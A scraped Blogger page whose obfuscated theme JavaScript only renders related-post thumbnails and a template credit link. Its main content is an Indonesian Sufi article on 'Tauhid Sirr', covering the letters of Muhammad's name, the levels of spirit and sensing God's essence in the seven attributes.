var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9' rel='tag'>Tauhid Madya</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Tauhid Sirr Rasulullah | Mukadimah Kitab Bayan Alif </a></li>
</ul>
<h1 class='post-title entry-title'>
Tauhid Sirr Rasulullah | Mukadimah Kitab Bayan Alif 
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="/2013/04/tauhid-sirr-bayan-alif.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="makrifat ahli tasawwuf dan makrifat ahli tauhid" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi1jMsLS53vHPp2Rju9DPMi9ezwvbo632g2Q6kSHUoPs4mRHNFzrxIoq7iChnSMwKXYzhh9sTPgfrFCYsiAWvPjmUd6m5cC5NRgIMZeUmCH5xWfxGAfPkMUcFkKiJRg7FyxF9AOwukYdo/s1600/Allah-Muhammad-HD.jpg" title="makrifat tasawuf dan makrifat muwwahid" /></a></div><br />
<br />
<br />
<br />
Uraian dari para <i>muwwahid</i>, dikatakan bahwa<br />
<ul><li><i>mim</i> (<span style="font-family: 'Arial Unicode MS', sans-serif; font-size: large; line-height: 115%;"><b>ﻣ</b></span>) itu ruh jasmani;</li>
<li><i>ha</i> (<span style="font-family: 'Arial Unicode MS', sans-serif; font-size: large; line-height: 115%;"><b>ﺤ</b></span>) itu ruh ruhani;</li>
<li><i>mim</i> (<span style="font-family: 'Arial Unicode MS', sans-serif; font-size: large; line-height: 115%;"><b>ﻤ</b></span>) itu ruh mani;</li>
<li><i>dal</i> (<span style="font-family: 'Arial Unicode MS', sans-serif; font-size: large; line-height: 115%;"><b>ﺪ</b></span>) itu ruh <i>idhafi.</i></li>
</ul><ul><li>ruh jasmani itu syariat;</li>
<li>ruh ruhani itu tarikat;</li>
<li>ruh <i>mani</i> itu hakikat;</li>
<li>ruh <i>idhafi</i> itu makrifat.</li>
</ul><ul><li>ruh jasmani itu ada pada jasad;</li>
<li>ruh ruhani itu ada pada hati;</li>
<li>ruh<i> mani</i> itu ada pada nyawa;</li>
<li>ruh <i>idhafi</i> itu ada pada Rahasia.</li>
</ul><ul><li>gerak jasad dari ruhani;</li>
<li>gerak ruhani dari nurani;</li>
<li>gerak nurani dari Rabbani.</li>
</ul><br />
<br />
<span class="dropcap1">B</span>ahwa <a class="zem_slink" href="http://en.wikipedia.org/wiki/Allah" rel="wikipedia nofollow" target="_blank" title="Allah">Allah</a> dan <a class="zem_slink" href="http://en.wikipedia.org/wiki/Muhammad" rel="wikipedia nofollow" target="_blank" title="Muhammad">Muhammad</a> itu esa; tidak bercerai. Maka dalam Tauhid Sirr atau Tauhid Dzukiyyah alias Tauhid Rasa dikatakan, jasad ini tempat merasakan saja. Dari prosedur di atas tadi, rasa jasad hanya merasakan "ada" ini dengan rasa Rabbani. Di hati jangan ada lagi berkata-kata gerak ini dari itu lagi [maksudnya: ketika berpraktik, teori jangan diingat-ingat lagi]<br />
<br />
<br />
<h3 style="color: #c27ba0; font-size: 30px; text-align: center;">Jadi Diri Rabbani itu diri siapa? Diri Allah.</h3><span class="dropcap1">K</span>alau sudah paham gerak jasmani dari ruhani, gerak ruhani dari nurani, gerak nurani dari Rabbani; dan sudah tahu diri Rabbani itu Diri Allah, mengapa takut mengatakan Diri Rabbani itu Diri Allah? Takut apa? Takut dosa; terkena dosa. Takut neraka; masuk neraka, takut syirik tertimpa syirik. Tidak perlu takut karena yang dimaksud di sini adalah jasad kita tidak lagi merasa ada diri baharu ini dan hanya merasakan Diri Rabbani yang berkuasa. Bukan kita merasakan diri kita ini jadi Allah atau mau sama dengan Allah, melainkan yang dirasakan jasad ini hanya Diri Rabbani saja sumber dari segala sumber pergerakan nurani, ruhani, dan jasmani.<br />
<br />
Ingat hadis qudsy,<br />
<span style="color: #76a5af; font-size: large;"><b>أ&#1614;ن&#1614;ا ع&#1616;ن&#1618;د&#1614; ظ&#1614;ن&#1616;&#1617; ع&#1614;ب&#1618;د&#1616;ى ب&#1616;ى</b></span><br />
<i><span style="color: #76a5af;">&#8220;Aku sesuai dengan persangkaan hamba pada-Ku&#8221;.</span></i><br />
<br />
<br />
Aku ada pada sangka hamba-Ku. Persangkaan kita tetap: Diri Rabbani itulah Diri Allah yang bersifat <i>Hayat, Qudrat, Iradat, Sama`, Bashar, <a class="zem_slink" href="http://en.wikipedia.org/wiki/Ilm_al-Kalam" rel="wikipedia nofollow" target="_blank" title="Ilm al-Kalam">Kalam</a>, Ilmu</i>. Diri Rabbani ini Diri Zat. Diri Zat ini bersifat <i>ma`ani</i>.<br />
<br />
Firman Allah lainnya dalam hadis qudsy,<br />
<span style="color: #76a5af;"><b><i>"Al insanu sirrihi wa Ana sirruhu."</i></b></span><br />
<span style="color: #76a5af;">Manusia itu Rahasia-Ku, Aku Rahasianya.</span><br />
<br />
Maksud perkataan ini, lembaga jasad manusia itu adalah Rahasia Allah. Rahasia Allah itu Zat Allah. Tentulah Zat Allah yang menjadi diri kita. Bukan diri kita ini menjadi Allah, melainkan Zat Allah itu yang dijadikan diri kita. Firman di atas itu agar kita dapat membedakan apa itu zat dan apa itu diri.<br />
<br />
<br />
<span class="dropcap1">F</span>ardhu hendaknya diketahui bahwa yang dikatakan Zat itu Rahasia Allah dan jasad kita ini dijadikan dari Zat Allah. Perlu kita ketahui tamsilnya, dinyatakan pula pada orang yang mengetahui sifat yang tujuh, seperti pada sifat Hayat, dilihat jasad kita yang hidup karena kita tahu jasad kita ini rahasia Allah atau Zat Allah. Rasakanlah yang hidup ini Zat Allah. Lengkapnya begini:<br />
<ol><li><b><i>Hayat</i></b> : rasakan yang hidup itu Zat Allah;</li>
<li><b><i>Ilmu</i></b> : rasakan yang mengetahui itu Zat Allah;</li>
<li><b><i>Sama`</i></b> : rasakan yang mendengar itu Zat Allah;</li>
<li><b><i>Bashar</i></b> : rasakan yang melihat itu Zat Allah;</li>
<li><b><i>Qudrat</i></b> : rasakan yang berkuasa itu Zat Allah;</li>
<li><b><i>Iradat</i></b> : rasakan yang berkehendak itu Zat Allah;</li>
<li><b><i>Kalam</i></b> : rasakan yang berkata-kata itu Zat Allah.</li>
</ol><br />
Ingatlah, kedudukan jasad ini <b>hanya <i>tempat merasakan</i></b>. Kalau sudah kita rasakan Zat Allah saja semuanya, tidak perlu lagi ada merasakan baharunya atau tidak merasakan lagi diri kita yang berkelakuan.<br />
<br />
<br />
<span class="dropcap1">Z</span>at Allah itu adalah Rahasia Allah. Rahasia Allah itulah Diri Allah. Kalau sudah rasa Zat Allah saja yang ada. Yakinkan saja Allah segala-galanya. Jangan ada keraguan lagi dan jangan diragukan lagi. Wajib yang kita yakinkan hanya Allah saja. Mustahil yang kita yakinkan baharu. Itu namanya bersekutu. Karena Allah itu bukan baharu, bukan <i>jaiz</i>. Lebih jelasnya, jasad kita ini Af`al Allah dan perbuatan-perbuatan jasad kita ini rasakanlah sebagai perbuatan Allah atau Zat Allah.<br />
<br />
<b><i><span style="color: #76a5af;">&#8220;Allah menciptakan kamu dan apa saja yang kamu perbuat.&#8221; [Q.S. Ash-Shaffaat: 96]</span></i></b>.<br />
<br />
Karena diri dengan perbuatannya itu satu; tidak bercerai. Perbuatan itu satu dengan diri yang berbuat. Diri kita berbuat dan diri kita itu Zat Allah. Kalau diri kita berbuat, tentulah Zat Allah berbuat. Zat Allah itu Rahasia Allah. Rahasia itu Diri Allah yang sebenar-benarnya. Diri Allah itulah Rahasia Diri Allah.<br />
<br />
<br />
<br />
<b><span style="color: red;">Peringatan keras:&nbsp;</span></b><br />
Ini pembicaraan dalam lingkup rasa Rabbani, bukan rasa jasmani. Jadi siapa pun yang seenaknya minum&nbsp;<i>khamr</i>&nbsp;[atau melakukan maksiat lainnya] lalu mengatakan itu perbuatan halal orang makrifat: itulah <b><span style="color: red;">salah besar, &nbsp;sesat benar, syirik akbar</span></b>.<br />
<br />
<br />
<br />
